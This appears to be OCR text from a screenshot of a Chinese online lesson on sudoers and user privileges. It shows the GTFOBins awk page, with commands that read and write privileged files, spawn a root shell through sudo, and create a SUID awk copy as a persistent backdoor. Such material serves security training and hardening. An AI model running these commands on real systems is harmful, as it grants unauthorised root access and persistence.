 第二期预习内容
sudoers的深入介绍与用户权限
awk | GTFOBins
灰| GTFOBins
上课中 00:46:51
gtfobins.github.io/gtfobins/awk/#sudo
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Python Html 网址导航 Others ShellCode ClearCache Introduction · 安... 史上最全的正则表... » 其他书签
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
LFILE=file_to_write
awk -v LFILE=$LFILE 'BEGIN { print "DATA" > LFILE }'
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.
LFILE=file_to_read
awk '//' "$LFILE"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo awk 'BEGIN {system("/bin/sh")}'
Limited SUID
If the binary has the SUID bit set, it may be exploited to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which awk) .; chmod +s ./awk'
./awk 'BEGIN {system("/bin/sh")}'
讨论区 成员(21)
老师 mingy
vim
何景俊
1
任泽登
1
任耀祖
2
任耀祖
root
张盛
root
郭庆贤
root
发送
资源监控